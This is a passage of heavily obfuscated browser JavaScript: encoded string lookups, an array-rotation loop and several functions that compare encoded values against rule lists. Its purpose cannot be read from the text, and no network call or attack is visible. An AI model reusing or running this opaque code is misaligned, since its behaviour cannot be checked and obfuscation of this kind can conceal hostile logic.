_0x1445e1;for(_0x219e1f=_0x3f1f23[_0x34c44a(-0x2271*-0x1+0x20f7*0x1+0x1*-0x4219,Xe[XV(0x526)])](Xe[XV(0xb6)](_0x49e377,-0x1b75+0x2f3*0x1+0x1*0x197f,Xe[XV(0x765)])),_0x42014a=_0x1ee967>-(0x99a*-0x2+0x2543+-0x120e)?_0x5f42f1[_0x129885(-0xbad+0x432*0x7+-0x1*0x105b,XV(0x667))](_0x410dbe+(0x3*0x47f+0x111b+-0x1e97)):null,_0x1b24a5=_0x2ff905[_0x46b9cf(0x7e5+-0x220+0x1*-0x529,XV(0x227))](_0x452db7),_0x220863[Xe[XV(0x2b4)](_0x2bc36a,-0x13ed+0x205d+-0xb8c,XV(0x5ee))]>-0x22df*-0x1+0x50*-0x6b+0x6*-0x3d&&_0x4a12cb[_0x229a50(0x21e7+-0x2f*0x9c+-0x1*0x395,XV(0x32c))](function(Xh,Xy){var Xa=XV,XE,XZ,XK,XJ;return Xh[Xg['hdGax'](_0x21f3af,0x21e0+-0x1db5+0x3*-0xf4,Xa(0x5b0))](_0x1bc529(0x668+-0xa72+0x5c2,Xg[Xa(0x46e)]))>-(0x1*-0x1fbd+-0x36*0x25+-0x1*-0x278c)&&Xy[_0x379e5c(-0x476+-0x4b2+0x8d*0x13,Xa(0x5b0))](Xg[Xa(0x184)](_0x47680f,0x1842+-0xa*-0x1c1+-0x9*0x474,Xa(0x714)))>-(-0x332*-0x3+0xc23+-0x15b8)?(XE=Xh[_0x25ee08(-0x14*0x55+0x19fd*0x1+-0x11d9*0x1,'8Mb!')](_0x30466b(-0x19dd*0x1+-0xd*-0x79+0x310*0x7,Xg[Xa(0x46e)])),XZ=Xy[_0x338ad6(-0x2*-0x4bd+-0xf83+0x3*0x283,'8Mb!')](_0x1100c7(0x1975+-0x65*0x6+-0x155f,Xa(0x714))),XK=_0x469e6b[_0xe3444d(0x24f9+0xb39*0x2+-0x3a83,Xa(0x618))](Xh[_0x5e7eb0(-0x1*0xe05+-0x1fac+0x2f07,Xg[Xa(0x5e8)])](XE+(0x1e29+-0xbf5+0x611*-0x3))),XJ=_0x23e512[Xg[Xa(0x1a8)](_0x1544c1,-0xf75+0x6bb*0x1+-0x6*-0x19b,Xa(0x618))](Xy[Xg[Xa(0x10d)](_0x45043b,-0x1cb4+0x1a7c+0x38e,Xa(0x667))](XZ+(-0x12f2*0x1+-0x19*-0x163+-0x8*0x1f7))),XK<XJ?-(-0x2f6*0x2+0xfbf+0x4e9*-0x2):XK==XJ?-0x1fa5+0x15b1+0x9f4:0x2106+0x1a8e+0x65*-0x97):0x492+-0x12e1+0xe4f;}),_0x5a9f40=[],_0x162c70[0x958+0x1*0x1f58+-0x28af]=[],_0x46b9a1=-0x188*-0x11+-0x49*0x5f+-0x10f*-0x1,_0x5bbf19=_0x225874[_0x11f403(-0x5ea+-0x1601+0x7d*0x3b,XV(0x5ee))];Xe['WWrYi'](_0x42d8b6,_0x2a4961);_0x5d9394++)_0x28f689[_0x581319][_0x378339(-0x256a+0xa55+-0x719*-0x4,Xe[XV(0x526)])](_0x412227(-0xb1f+0x59*0x29+0x1*-0x16a,Xe['APfOi']))>-(-0x17d0+0x26ec+-0xf1b)?(_0x1e619f=_0x53ce5b[_0x6357a0][Xe[XV(0x3b7)](_0xe553e5,0x2*0x1375+-0x1b1c+0x527*-0x2,Xe['eIFjp'])](_0x470793(0x2d1+-0x26ec*-0x1+0xf*-0x2ab,Xe['APfOi'])),_0x33bbb5=_0x1f8056[_0xc31009][_0x756cf5(0x3f5+-0x2c6+0x1*0x27,Xe['Eisaj'])](0x4*-0x6b2+-0x1976*-0x1+0x152,_0x2477f1),_0x200cf0=_0x8729c5[_0x14f31b(0x1ac3*0x1+0x1031*-0x1+-0x912,XV(0x754))](_0x367546(-0x1dc*-0xb+0x3*-0x419+-0x671,XV(0x714))),_0xcd0c7>-(0x3eb+-0x1*-0x1c91+0x5*-0x67f)?(_0x27331b=_0x461788[Xe['xurJb'](_0x518942,-0x131*0x4+-0x1711*0x1+-0x1d2b*-0x1,XV(0x667))](0x2*0x72f+-0x22a4+0x1446,_0xcf7803),_0xd44b20=_0x507d67[_0x543b41(-0x2d6*0x6+-0xae7+0x26a*0xc,XV(0x2dd))][Xe['RGeuy'](_0x34e90b,-0x350+0xe4a+-0x9cd,XV(0x66b))](_0x349aef[_0x9be944(-0x112d+0x725*-0x5+0x1*0x3605,XV(0x4e1))](_0x36379c[_0x2e3435(-0x18be+-0x823*0x3+0x327d,Xe[XV(0x319)])](_0x54b998+(-0x17a4+0x99e+-0x18f*-0x9))))):(_0x2b9ffe=_0x54c70c,_0x8f0e3d=null)):_0x40d432=_0x229250[_0x5f247b],_0x56a631=Xe[XV(0x101)](_0x3985ed,_0x31f242(0x1a*-0x11f+0xad*0x7+0x19e7,XV(0x52e))),_0x49d88f=_0x42a23e[_0x4e7a8b(-0x2*-0x6a1+-0x2710+0xb*0x277,XV(0x5b0))](_0x4a912d),_0x56d6cf=_0x281024+_0x3d2e14,Xe[XV(0x70a)](_0x1cfc49,0x1cc7+-0x2621+0x95a)?(_0x285d63=_0x5bb62d[_0xd63fc7(0x1a69*-0x1+-0x24ae+0x40ce,Xe[XV(0x3ff)])](_0x41b3e9[_0x115778(-0x5ef+0x243f+0x434*-0x7,XV(0x5ee))]),new _0x8270b[(Xe[XV(0x655)](_0x1c4413,0x1fe9+-0x19c4+-0x50e*0x1,XV(0xd1)))](_0x482957)[_0x459295(-0x556*0x3+-0x29*0x45+0x1ccc,XV(0x68d))](_0x402ab6)&&_0x5e602f(_0x3f737c,_0x1b64bd)&&(_0x1e8db6[_0xef4588(-0x5*-0x2d5+-0x120d+0x4b1,XV(0x1a0))](_0x48f5d1[_0x57c1b5[_0x2fdad9]]),_0x29572b[-0x2d*-0x18+-0x265d+0x2226][Xe['xurJb'](_0x3e33c7,0x1*-0x246b+-0x21dc+0x4714,Xe[XV(0x134)])](_0x42d799[_0x575a9c]))):Xe[XV(0x4a6)](Xe[XV(0x787)](_0xaf895c,_0x1b44d6),_0x47e0f4)?_0x4c86a4(_0x178d01,_0xe72f20)&&(_0x8ce724[Xe[XV(0x655)](_0x480a10,0x21e9+0x69+-0x2185,Xe[XV(0x134)])](_0x306f86[_0x2f3243[_0x1134ca]]),_0x11bd9d[-0x183a+-0x1*-0x1943+-0x108][Xe['INAJI'](_0x3b1cd2,0x1b6*-0x16+-0x21bf+0x4830,XV(0x1a0))](_0x27d52d[_0x1dd87d])):Xe[XV(0x4a6)](_0x162e49,_0x5748ba(0x1*0x2185+-0x1*-0xa21+-0x2a9b,Xe[XV(0x230)]))&&(_0x5902dc[_0x30608d(-0x10f+-0x6df+0x8bb,Xe[XV(0x134)])](_0x307e20[_0x57a8e5[_0x28e87c]]),_0x5a336a[-0x2b*0x37+-0xe3*-0x2+0x1*0x778][Xe[XV(0x452)](_0x78922f,-0x302+0x14d3+-0x1104,XV(0x1a0))](_0x56677c[_0xa86171]));return Xe[XV(0x212)](_0x374149[Xe[XV(0x2b7)](_0x5b7705,-0xf8*-0x21+-0x269*-0x1+-0x217d,XV(0x5ee))],-0x107e+0x39*0x2f+0x607)?null:_0x3774c3;}else Xd[-0x22*-0xc7+0x2f4+0x10c*-0x1c][Xd[0x16c4+0x1a13+-0x30b1]](Xd[-0x26c1*0x1+0x1*-0x9e3+0x30bc],Xd[-0x1113+-0x7c1+0x18fd],Xd[-0x16c4+0x4*-0x7de+0x3665*0x1]);}catch(Xh){}return Xd[0x840+-0x25c1*-0x1+-0x2de4]['prototype'][XI]=XI,Xj;}],Xl=function(){var Xj=XY;return XL['prototype'][XI]=Xq,XL[Xj(0x495)][XL['prototype'][XI][-0xe9*0x1d+0x1e*0x9f+0x7c3]]=+new XL['prototype'][XI][-0x15e5+-0x2*0x120b+0x4*0xe83](),XC;};return(XL=Xl)();}return function(XY,Xe){var XC=Xo,XI=XX['ZNqje'](XY),Xq=parseInt;function Xl(Xj,XV){return XG(XV+(-0x11ac+0x1*-0xef+0x134d),Xj);}while(!![]){try{if(XX['uMVCs'](XX[XC(0x74b)](XX[XC(0x4d2)](XX[XC(0x4d2)](XX[XC(0x4d2)](XX[XC(0x4d2)](XX[XC(0x756)](XX[XC(0x350)](XX['Oemjn'](XX['uMVCs'](XX[XC(0x726)](XX[XC(0x74b)](XX[XC(0x50d)](XX[XC(0x50d)](XX[XC(0xdf)](XX['xJRLf'](XX[XC(0x725)](XX[XC(0x15b)](XX[XC(0x15b)](XX['ipqtf'](XX[XC(0x62d)](XX[XC(0x62a)](XX[XC(0x282)](Xq(XX['eoteY'](Xl,XX['MQXPy'],-(-0x2*-0x108+0x205a+-0x223f)),0x1cd8*-0x1+-0x1850+0x3538)+Xq(Xl(XX[XC(0x442)],-(-0x18dd+-0x9*-0x164+0xc81)),0x752+-0x14a9+0x49*0x2f)+Xq(Xl(XC(0x130),-(0x1*0x26e6+-0x10b*0x14+-0x14*0xe5)),-0x1717+-0xd7d+0x10c*0x23)+Xq(Xl('azf&',-(0x67*-0x5b+-0x365*0x3+0x3d*0xc5)),0x154a+0x883*-0x3+0x44f*0x1)+Xq(Xl(XX['UcIMR'],-(-0x1d77*0x1+0x6e8+-0xb57*-0x2)),0x121e+-0x2447+0x1239)+Xq(Xl(XX['VUuip'],-(0x1fc5*0x1+-0x1*0x1609+0x16*-0x70)),-0x1*-0x1bac+0x1607*0x1+-0x1*0x31a3)+XX[XC(0x505)](Xq,Xl('8ZCP',-(0x1c38+0xb7+-0x17*0x141)),0x6d8*-0x3+0x1*0x1e73+-0x3*0x349)+Xq(XX[XC(0x634)](Xl,XX[XC(0x604)],-(-0x1c11+0x14b*0x16+-0x4e)),0x1*0x1ebf+0x5+-0x1eb4*0x1)+XX[XC(0x2d0)](Xq,Xl(XX[XC(0x1da)],-(-0xcb7+-0xad*-0x19+0x41e*-0x1)),0x67*0x45+0x1*0xaba+-0x266d),Xq(Xl(XX['UMzOt'],-(0x10e8+-0x2*0xf92+0x55*0x2b)),-0x4*0x187+0x63a*0x1+0x1*-0xe)),Xq(Xl('F02B',-(0x1b2+0x68*-0x5e+-0x538*-0x7)),0x1e02+0x1*-0x13d+-0x1*0x1cb5))+XX[XC(0x20d)](Xq,XX[XC(0xd3)](Xl,XX['fwtMj'],-(0x1*0x2707+0x221c+-0x491d)),-0xa7*-0xe+0x1555+-0x1e67)+Xq(Xl(XC(0x94),-(0x2459*0x1+-0x1048*0x2+-0x1*0x3c8)),0xcad+-0x7*-0x583+-0x3332),Xq(Xl(XC(0x6d8),0x1*0x21f+0x1*-0x8f2+0x6d5),-0x461+0x4*-0x1b1+-0xb35*-0x1))+XX[XC(0x75c)](Xq,XX[XC(0x617)](Xl,XC(0x5a4),0xf7+0x279*0xb+-0x1c26),0x1b6d*-0x1+0x1*-0x1aff+0x367c)+Xq(XX['MiwuG'](Xl,XC(0x752),-0x2*0xd37+-0x4a7*-0x2+0x1127),-0x1b83+0x170a+0x9*0x81)+Xq(XX[XC(0x113)](Xl,XC(0x252),-0xcdf*-0x1+-0x548*0x2+-0x245*0x1),-0x67a+0x1416+-0xd8c)+Xq(Xl('50r#',0x1b9e+-0x2629*-0x1+-0x41b8),0x1f0+-0x1a75*-0x1+-0x1c55*0x1)+Xq(Xl(XC(0x166),-0x15e5+0x2064+-0xa6e),-0x143a+0x1b*0x15f+-0x10bb),Xq(Xl(XX[XC(0x18e)],0x22eb+0x97*-0x1b+0x4*-0x4bb),-0xf*0x264+-0x23f2+-0x23ef*-0x2)),XX['bkXNf'](Xq,Xl(XC(0x1dd),0x533+-0x4f8+0x25*-0x1),-0x21*0x101+-0x159c+-0x36cd*-0x1))+Xq(Xl(XC(0xb7),0x3f3*0x5+-0x19f+-0x1209),0x531*-0x5+-0x127e+-0x5*-0x8e7)+Xq(Xl(XC(0x143),-0x199*0x1+-0x1e2e*0x1+0x1*0x1fe5),0x22ae+0x1f*-0x34+-0x1c52)+Xq(Xl(XC(0x4e6),0x8ef+0x24c3+-0x1*0x2d91),0x7*-0x2c3+0xffa*-0x1+0x235f)+Xq(Xl(XX[XC(0xf8)],-0x3c4+-0x73*0x33+0x1acf),0x1106+0x55*0x1d+0x3*-0x8dd)+Xq(Xl(XC(0x1ef),0x1*-0x15a7+-0x5ab*-0x5+-0x68d),0x382*0x1+-0x9*-0xdf+-0xb49),XX[XC(0x20d)](Xq,XX[XC(0x246)](Xl,XC(0x6f4),0x25b2+-0x1*-0x1a2a+-0x3fb6),0x10b2*-0x2+0x1f6c+0xd*0x28)),XX['rbeVN'](Xq,XX[XC(0x113)](Xl,'@#%X',-0x11*0x1dd+0x2135+-0x15e),0x1555+0xbc4+-0x2109))+Xq(Xl(XC(0x48f),0x1b8d+0x1338+-0x2e99),-0x1bd2+-0x2683+0x4265)+XX[XC(0x18d)](Xq,Xl(XX[XC(0x39e)],-0x955*-0x2+0x7*-0x51b+0x1140),-0x8f5+0x3d1*0x1+0x534)+Xq(XX[XC(0x732)](Xl,XC(0x3fa),-0x171+-0x20b3*0x1+0x2257),0x20ef+0x8c*0x31+-0x3bab)+Xq(Xl(XX[XC(0x5f3)],-0x1*-0x20bd+0xd7a+0x3d5*-0xc),0x1850+0x3*-0x2f5+-0x7f*0x1f)+Xq(XX[XC(0x20d)](Xl,'ijkO',-0x33c+-0xfca+0x122*0x11),-0x3c*-0x44+-0x20d+0xdd3*-0x1)+Xq(Xl('CRGH',-0x1f4+-0x1be9+0x1e1f),-0xed5+0x13b3*-0x1+0x2298)+XX[XC(0x19f)](Xq,XX[XC(0x31a)](Xl,'BZUq',0x9a4+0x351+-0x169*0x9),-0x34a*-0x6+-0x1*-0x1737+-0x2ae3*0x1)+Xq(Xl(XC(0x448),0x633+-0xe4d+-0x1ad*-0x5),0x82c+-0x2*0x101f+0x1822)+XX['hCdxe'](Xq,Xl('^uTV',-0xa3*0x2c+0xace+0x1180),0x1bc9+0x1*0xbeb+-0x27a4*0x1)+Xq(XX['tEjDG'](Xl,XC(0xf6),0x151*0x15+0x1*-0x1d4a+-0x47*-0x7),-0xa9+-0x1044+0x1*0x10fd)+Xq(XX[XC(0x31a)](Xl,XX[XC(0x5c9)],-0x1*-0x139b+-0x1fad*0x1+0xc63),0x15e6+0x21a9+0x1*-0x377f)+Xq(Xl(XC(0x41f),0x6*0x3c5+0x20b*-0x1+-0x143c),-0x1467+-0x2e7+0x7ca*0x3)+Xq(Xl(XC(0x698),0x114+0x4c*-0x43+0x1329),-0x10ca+0x1e94+-0xdba)+Xq(Xl('^XhK',0x820+-0x1a68+0x12ab),0x204+-0x50c+0x318)+XX[XC(0x732)](Xq,XX[XC(0x246)](Xl,'3US^',0x9*-0x61+0x2230+0x1e63*-0x1),0x916+-0xbb1*0x3+0x1a0d),Xq(Xl('Ha2c',-0xfce+0x126d*0x2+0x2*-0xa51),-0x7a*0x1a+0x12*-0x2e+0xfb0))+Xq(Xl(XC(0x5fc),-0x1da3+-0x247c+0x428b),-0x1b77+0x856+-0x1*-0x1331),XX[XC(0x637)](Xq,XX[XC(0x637)](Xl,XC(0x4e1),-0x1*-0x3f6+-0x221f+0x91*0x36),0x1*-0x2395+-0x1a1a+-0x21*-0x1df))+XX[XC(0x75c)](Xq,Xl(XC(0x4b5),-0x1c*0xdc+-0x2598+0x201*0x1f),-0x2035*0x1+0x1a68+0x5dd),XX[XC(0x3fe)](Xq,Xl(XX[XC(0x3a9)],-0xb53+0x18d9*0x1+0x1*-0xd09),-0x144c+0x949*0x4+-0x10c8))+Xq(XX[XC(0x104)](Xl,'3TnC',-0x1c61*-0x1+0xe53+0x151b*-0x2),0x865+-0x7db*-0x1+-0x1030)+Xq(Xl(XC(0x2bd),-0x1424+0x2*-0x1a2+-0x1*-0x17e7),-0x2203*0x1+-0x1edc+-0x737*-0x9)+Xq(Xl(XC(0x78),-0x25e5+-0xb0c+0x3171),0x2559+0x551+-0x23e*0x13)+Xq(Xl(XC(0x54a),-0x454*0x8+0x22b2+-0x25*-0x3),0x42*0x7d+-0x95+0x37*-0x93),Xq(Xl(XC(0x1cb),-0x14b4+0xcee+-0x8*-0x109),0x1d04+-0xe85+0x1*-0xe6f)),Xq(Xl(XX['KSDhI'],0x1*-0x1575+-0x2d3*-0x7+0x233),0x1872+0x1499*-0x1+-0x3c9))+Xq(Xl(XX[XC(0x46a)],0x1*-0x8dd+-0x1f85+0x28e7),-0xef3*-0x1+-0x1*0x1e42+0xf5f*0x1)+Xq(Xl('bmtB',-0xcbd+0x1*-0x8a1+-0xb5*-0x1f),-0x4*-0x3e5+-0x1c55+0xcd1),Xq(Xl(XC(0x4f6),0x205d+-0x3e*-0x4b+0x854*-0x6),-0x320+-0xb31*-0x1+0x1*-0x801))+Xq(Xl('O3jv',0x1*-0x1f51+-0x1356+-0x1114*-0x3),0x1be*0xa+0x1af9+-0x2c55),Xq(Xl(XC(0x605),-0x270d+-0x7e3*0x1+0x6ca*0x7),0x185*-0x3+-0x3*-0x526+0xad3*-0x1)),Xq(Xl(XC(0xfb),0xef5*-0x1+-0x24f3+0x347f),-0xf*-0xcd+0x1b1e+-0x2711))+Xq(Xl(XC(0x5a8),0x4f9*-0x5+-0x1*-0x1d21+-0xea*0x4),0x1915+0x1*0x2651+0x16*-0x2e1)+Xq(Xl('KBvd',-0x1e8e+-0x10cb*-0x1+0xe61),-0x779*0x2+-0x1*-0x16cf+-0x1*0x7cd)+XX[XC(0x19f)](Xq,XX[XC(0x617)](Xl,XC(0x20a),0x5c3+0x13a+-0x65b),-0x3*0x6d8+-0x149f*-0x1+-0x7)+Xq(Xl(XX[XC(0x3fc)],0x15*0x7b+-0x82a+-0x145),0x16*0xd+-0x23f+-0x1*-0x131),Xq(XX[XC(0x468)](Xl,XX[XC(0x574)],-0x336*0x8+0x3d*0x4f+-0x1e2*-0x4),-0x132f+0xa*-0xb5+0x1*0x1a51))+Xq(XX[XC(0x468)](Xl,XC(0xb3),-0x700+-0x2d*-0xa0+0xa39*-0x2),0x1aab+0x1112+-0x3*0xe8f)+Xq(Xl(XC(0x473),0x230*-0xf+0xd*-0xa7+0x29fa*0x1),-0x2e*-0xaa+-0x102a+-0xe52)+XX[XC(0x30d)](Xq,XX[XC(0x617)](Xl,'GXTh',0x9b9+0x10e5+-0x19ed*0x1),-0xde6+0x792+0x664)+Xq(Xl(XC(0x197),0x2*0x5ea+0x3*-0x2c3+-0x2d5),0x78+0x1d21+-0x1*0x1d89)+Xq(XX[XC(0x499)](Xl,XX['QIUPy'],-0xa7e+0x1005*-0x2+-0xe6b*-0x3),-0x3e8*-0xa+-0x53e*-0x7+-0x4bb2)+Xq(XX['hiSVe'](Xl,XC(0x4bb),0x26cb+-0x110c*-0x1+-0x371d*0x1),-0x121*-0x22+-0x1*-0x1bcb+-0xd39*0x5),Xq(Xl(XC(0x281),-0x5*-0x37a+0x244f+-0x16*0x268),-0x804+0x52f*-0x2+0x1272))+Xq(Xl('RpdS',0x1d3*-0x2+0x3d3*-0x3+0x32d*0x5),0x26*0x59+-0x6b*-0x58+-0x48a*0xb)+Xq(Xl('Cf8K',0x1163+0x35*-0x79+0x86d*0x1),-0x1852+0xac8+-0x2*-0x6cd)+Xq(Xl(XC(0x2b5),0x1097+-0x10e2*-0x1+-0xb*0x2f9),0x15f+-0x3d*0xa0+-0x1*-0x24d1),XX[XC(0x124)](Xq,Xl(XC(0x70b),-0x158*-0x8+-0x2*0x935+0x3*0x2d2),0x25c3+-0x255+-0x6*0x5e5)),Xq(XX[XC(0x2e0)](Xl,XX[XC(0x3f1)],-0x1*0x150a+-0xb96+0x2176),-0x17b4+0x1ef5*-0x1+0x36b9)),Xq(XX[XC(0x2e0)](Xl,'LWtb',0x97+0x14*0x95+-0xb64),-0x2bd+0xcb7+-0x4f5*0x2)),Xq(Xl(XC(0x23f),-0x4a*-0x2b+0x23fb+0x2*-0x17c8),0x1*0xe8f+0x176a+-0x25e9)),Xq(Xl(XC(0x41c),-0x1e91*0x1+0x5*0x7a0+-0x6b1),0xc43+0xa7*0x3+-0x18*0x97))+Xq(Xl(XC(0x35b),-0xdac+-0x3b7*-0x8+-0xf*0x103),-0x19f2+0x322*0x6+-0x39b*-0x2)+XX[XC(0x5b4)](Xq,Xl('yzDW',0x393*0x7+0x2*0xb02+-0x2e27),-0x1*-0xf79+0x3*0x103+0x939*-0x2)+Xq(XX[XC(0x18d)](Xl,'q@Ix',-0x3f5+-0x1273+0x174b),-0x266c+-0x3de+-0xe1e*-0x3)+Xq(Xl(XX[XC(0x17e)],0x1d13+0x1032+-0x2c5a),0x1223*0x2+-0x55*0x6d+-0x5)+Xq(XX[XC(0x30d)](Xl,XC(0x783),-0x11*-0x15b+0x1dd9+-0x33f1*0x1),-0x84*0x7+-0x207f+-0x2f*-0xc5)+Xq(Xl(XC(0x257),-0x168b+0x8b*-0x22+-0x3*-0xdfd),0x268+0x1af+-0x1*0x407)+Xq(Xl(XC(0x6ae),-0x6b*0x13+-0x42*-0x19+-0x3a*-0xb),0x268c+0x1b1c+-0x2*0x20cc)+Xq(Xl(XX['bkfoF'],0x1*-0x14d1+0x58*-0x53+0x325b),0xc36+-0x1e8a+0x1264)+Xq(Xl(XC(0x712),-0x1*0x1e01+0x3*0x32a+0x3*0x72f),-0x191*-0xe+-0x395*0x5+-0x1*0x3f5),XX['EfHpS'](Xq,XX['MiwuG'](Xl,XC(0x6e6),0x4c1*-0x4+-0x2*-0x445+0xb86),-0x737+-0xfa6+-0x1*-0x16ed))+Xq(XX[XC(0x228)](Xl,XX[XC(0x1f6)],0x12e+0x2c5*0x9+-0x42c*0x6),0x1ede+-0x196a*-0x1+-0x1c1c*0x2)+Xq(XX[XC(0x5f7)](Xl,XC(0x6c9),-0x1*-0xb76+0x5*-0x755+0x1a4a),-0x3*0x5ad+-0x239e+0x34b5)===Xe)break;}catch(Xj){}XI['push'](XI[XC(0x386)]());}}(XL,0x3e275d3922+0x1258b050d2+-0x18f336487e),XG;}(window),oQ,oN=(function(){var X9=[];return{'$e':function(Xo,XX,Xs,Xm,XR){var Xv=ok;Xm[XR]=XX,X9[oJ(0x121d*-0x1+-0xce4+0x1fce,Xv(0x1a0))]([Xo,XX,Xs,Xm,XR]);},'nu':Z};}());function ok(X9,Xo){var XX=oc();return ok=function(Xs,Xm){Xs=Xs-(0x8*0x2b+-0x1319+0x1227);var XR=XX[Xs];return XR;},ok(X9,Xo);}function ox(X9,Xo,XX,Xs,Xm){var XR=ok,Xv={'SZQVZ':function(XG,XL,XY){return XG(XL,XY);},'pJmBn':'NVqB','VKgXQ':function(XG,XL){return XG+XL;},'vcaSr':XR(0x52e),'PHLXU':function(XG,XL,XY){return XG(XL,XY);},'dsKwY':function(XG,XL){return XG+XL;},'QNHvM':XR(0x213),'BokTq':function(XG,XL){return XG!==XL;},'QcExH':function(XG,XL,XY){return XG(XL,XY);},'jwBnd':'2FuC','dWnTR':XR(0x5a4)},XT,XH=oX[Xv[XR(0x144)](oJ,-0x21ad+-0x2423*0x1+0x4797,XR(0x33f))](),XO=Z,XU=oJ(0x103b*0x1+-0xba5+-0x335*0x1,Xv[XR(0x191)]),XP=Xv[XR(0x3c1)](K+oJ(-0xc84+0x1b4+0xc4c,Xv[XR(0x4ab)]),K),XB=XH[Xv['PHLXU'](oJ,0x1fc*-0x10+0x1*-0x1f99+0x496*0xe,'gJFx')]();X9[XB]=B[oJ(-0x42*-0x1d+-0x1b6b*0x1+0x11*0x137,XR(0x5a4))](oq(Xv[XR(0x6c6)](oT[oJ(0x977*0x3+0x1f*0x3b+-0x1*0x2225,Xv[XR(0x4a8)])](Xo,Xs,Xm),XO))),Xv[XR(0x6e3)](XX[0x92*-0x38+-0xfb6+0x2fa6],!(-0x47*0xb+-0x1b0f+0x1e1c))?(XT=o2[oJ(-0x3*0x183+0x23ee+-0x3c9*0x8,XR(0x42c))](X9[XH[Xv[XR(0x41a)](oJ,-0x6d*0x7+-0x528+-0x2*-0x47f,XR(0x52c))]()],oX[oJ(-0xb45*-0x2+-0x7cd+-0x1*0xd73,XR(0x6f2))]())+Z,X9[XH[oJ(0x1099+0x878+-0x1751,Xv['jwBnd'])]()]=ol(B[oJ(-0x58d*-0x4+0x2524+-0x1*0x3aa2,XR(0x5a4))](XH[oJ(-0x1*-0x16eb+0x61*-0x11+-0x5*0x2f2,XR(0x329))]()+XT+XH[oJ(0x1462+-0x2*-0x55b+0x1*-0x1e3d,XR(0x52c))]()))):X9[XH[oJ(0x1257+-0x13*0x47+-0xb52,XR(0x329))]()]=B[oJ(-0x7*0x3f3+-0x2494+-0x9*-0x737,Xv['dWnTR'])](ol(B[oJ(-0xf05+0x1*-0x267b+-0x202*-0x1b,'Wf@%')](Xo)));}function oA(X9){var Xo=ok,XX={'Btzky':Xo(0x2ce),'ahrbH':function(XT,XH){return XT+XH;},'XnzCQ':function(XT,XH,XO){return XT(XH,XO);},'xprEu':Xo(0x521),'nkYVw':function(XT,XH){return XT===XH;},'QagKC':Xo(0x317)},Xs,Xm,XR,Xv;return X9!=null&&(Xs=oX[oJ(-0x1ea4+0x1988*-0x1+0x3992*0x1,'0&ex')](),(!oX[oJ(-0x1f7d+0x2623*0x1+-0x50b,Xo(0x6eb))]()||!Xs[oJ(0x250+0x681+-0x767,Xo(0x30e))]())&&(Xm=Xs[oJ(0x7*-0xa3+0x25ed+-0x20e5,Xo(0x255))](),XR=Xs[oJ(-0x1228+0x74b*0x1+0xd*0xe3,XX[Xo(0x336)])](),Xv=Xs[oJ(-0x2128+-0x3*0x465+-0xfa3*-0x3,Xo(0x5d1))]()?XX[Xo(0x141)](XX[Xo(0x141)](Xm,oX[XX[Xo(0x37d)](oJ,-0xe3*-0xc+-0x2*0x751+0x5c9*0x1,XX[Xo(0xab)])][oJ(0x125e+-0x235+-0x4a*0x33,Xo(0x535))]),XR):Xm+XR,XX[Xo(0x416)](o2[oJ(0x9*0x13+-0x2507+-0x1*-0x256a,XX[Xo(0x728)])](oX[oJ(-0x1a21+-0xf09+0x2a2c,Xo(0x717))](),Xv),X9)));}function oD(X9){var Xo=ok,XX={'prSLa':Xo(0x6eb),'XOgae':function(Xm,XR,Xv){return Xm(XR,Xv);},'VgJMM':function(Xm,XR,Xv){return Xm(XR,Xv);},'sSbcz':'putQ','uVHec':function(Xm,XR,Xv){return Xm(XR,Xv);},'SCAGz':Xo(0x717)};return X9!=null&&(!oX[oJ(-0x1dde+-0xae7*0x3+0x402e,XX['prSLa'])]()||!oU[XX[Xo(0x47c)](oJ,-0x74f*0x3+0x1dd1+-0x67a*0x1,Xo(0x30e))]())&&!!oU[XX[Xo(0x47c)](oJ,0x79f*0x1+0x1*0x121d+-0x1929,Xo(0x255))]()&&(Xs=oU[XX['VgJMM'](oJ,0x21*0x71+0x1072+-0x4*0x79c,XX[Xo(0x63d)])](),o2[oJ(-0x12*0xc3+0x8d2*-0x4+0x320c,Xo(0x317))](oX[XX[Xo(0x12f)](oJ,0x2295+0x22a3*0x1+-0x4436,XX[Xo(0xcd)])](),Xs)===X9);var Xs;}function ot(X9,Xo,XX,Xs){var Xm=ok,XR={'aaqjU':function(Xv,XT){return Xv!=XT;},'jBWxI':function(Xv,XT,XH){return Xv(XT,XH);},'fTvZj':'SbGF','sxKxF':function(Xv,XT){return Xv!=XT;},'AyJAW':Xm(0x268)};return!!(XR['aaqjU'](Xo,G)&&Xo[oJ(-0x1*-0x1efd+0x1e08+-0x897*0x7,Xm(0x5ee))]>-0x1db3*0x1+-0x1508*-0x1+-0x7*-0x13d&&X9!=G&&o2[XR[Xm(0x671)](oJ,0x583+-0x398*0x1+0x1*-0xa2,Xm(0xfb))](X9,Xo))||!!(XR[Xm(0x2bc)](XX,G)&&XX[oJ(-0x87e+0x1461+-0xaff,Xm(0x5ee))]>-0x1262+0x287+-0xfdb*-0x1&&X9!=G&&o2[XR[Xm(0x671)](oJ,-0x1242*-0x1+-0x179f+0x5fd,XR[Xm(0xa7)])](X9,XX))||XR[Xm(0x5d5)](Xs,G)&&Xs[oJ(0x2131+-0x50*0x52+-0x6ad,Xm(0x5ee))]>0x157d+0x1e59+-0x33d6&&X9!=G&&ov[oJ(0x1a*-0x157+-0x56c+0x2984,XR[Xm(0x22e)])](Xs,X9);}function oz(X9,Xo){var XX=ok,Xs={'SKtQx':function(XH,XO){return XH(XO);},'rrEQD':function(XH,XO){return XH<XO;},'GZYUN':function(XH,XO){return XH+XO;},'Ckwqp':function(XH,XO){return XH+XO;}},Xm,XR,Xv,XT=Xs[XX(0x30b)](oj,X9);if(Xo&&Xo[oJ(0x1*-0x2263+0x3*-0xc5c+0x485b,XX(0x5ee))]>-0x1c3+-0x15bc+0x177f){for(Xm=-0xa9+-0xed*-0x1e+0xb*-0x277,XR=Xo[oJ(0x3*0x26e+-0x26a5+0x203f,XX(0x5ee))];Xs[XX(0x9c)](Xm,XR);Xm++)if(Xv=Xo[Xm],ot(XT,Xv[oJ(0x7a3*0x1+-0x2104+0x1b30,XX(0x112))+oJ(0x1*-0x18e1+0xf*-0x1a9+0x2*0x1966,XX(0x14e))],Xv[Xs[XX(0x1a5)](oJ(-0x38b*0x6+-0x6*-0x615+-0xe37,XX(0x415)),oJ(-0x106b+-0x11d2*-0x1+0x23,XX(0x5a3)))],Xv[Xs[XX(0x6e5)](oJ(0x26*0x56+0x266d*0x1+-0x8*0x633,XX(0x1e0)),oJ(-0x2*0xdf8+0xf81+0xf1*0xf,XX(0x123)))]))return!(-0x23bf+-0xa1*-0x34+0x30b);}return!(-0x1c9*0x15+0x175c+-0x25b*-0x6);}function ou(X9,Xo){var XX=ok,Xs={'SrsQO':function(XU,XP,XB){return XU(XP,XB);},'HRiRP':function(XU,XP,XB){return 